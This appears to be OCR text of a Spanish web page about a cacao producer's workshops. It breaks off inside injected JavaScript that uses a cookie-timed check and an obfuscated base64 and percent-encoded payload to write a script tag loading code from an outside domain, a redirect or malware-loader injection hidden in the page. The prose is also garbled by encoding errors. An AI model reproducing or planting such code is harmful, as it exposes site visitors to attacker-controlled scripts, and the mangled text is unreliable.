
riquAi??simo producto, pues realizan tambiAi??n
talleres
,
tanto para colegios como para grupos que lo soliciten, para
conocer la historia del cacao y cA?mo se elabora.
function
getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+